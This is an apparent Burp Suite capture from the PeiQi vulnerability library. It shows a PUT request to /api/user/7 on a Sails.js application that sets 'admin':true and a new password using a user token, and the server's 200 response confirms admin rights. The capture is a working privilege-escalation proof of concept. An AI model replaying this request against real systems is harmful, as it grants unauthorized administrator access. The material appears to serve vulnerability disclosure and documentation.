 Request
Pretty Raw \n Actions Select extension...
1 PUT /api/user/7 HTTP/1.1
2 Host: 127.0.0.1:1337
3 Accept: application/json, text/plain, */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 221
9
10 {
11 "admin":true,
12 "passports":{
13 "password":"1234abcd",
14 "protocol":"local"
15 },
16 "password_confirmation":"1234abcd",
17 "token":"eyJhbGciOiJIUzI1NiJ9.Nw.fq3dTy7Tn7sULOlKE_ohsZvhmsoI9pZm28_qLo4kMfA"
18 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Sails <sailsjs.org>
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 353
5 ETag: W/"161-Wd7IEDQWeE/SMAPlCg6ysA"
6 Date: Mon, 17 May 2021 06:32:25 GMT
7 Connection: close
8
9 {
10 "id":7,
11 "username":"test",
12 "email":"test@qq.com",
13 "firstName":"",
14 "lastName":"",
15 "admin":true,
16 "node_id":"",
17 "active":true,
18 "activationToken":"0bbf071e-d0b4-4a6a-9ac9-bb97688fccc8",
19 "node":null,
20 "createdAt":"2021-05-14T07:16:47.000Z",
21 "updatedAt":"2021-05-17T06:32:25.000Z",
22 "createdUser":6,
23 "updatedUser":7
24 }
PeiQi 文库